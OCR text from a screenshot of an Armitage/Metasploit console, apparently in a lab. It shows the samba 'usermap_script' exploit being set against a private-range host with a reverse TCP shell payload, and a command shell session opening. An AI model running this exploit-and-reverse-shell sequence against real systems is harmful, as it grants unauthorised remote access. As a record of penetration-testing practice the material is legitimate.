 BackTrack 5 R3 (Live) [Running]
Applications Places System
Tue Apr 9, 2:57 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
multi
samba
usermap_scrip
192.168.56.3
192.168.56.2
userm
Console X Scan X Hail Mary X exploit X
msf exploit(usermap_script) > set LPORT 18687
LPORT => 18687
msf exploit(usermap_script) > set RHOST 192.168.56.2
RHOST => 192.168.56.2
msf exploit(usermap_script) > set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf exploit(usermap_script) > set TARGET 0
TARGET => 0
msf exploit(usermap_script) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.56.3:18687 via the meterpreter on session 2
[*] Command shell session 7 opened (Local Pipe -> Remote Pipe) at 2013-04-09 14:56:56 -0400
msf exploit(usermap_script) >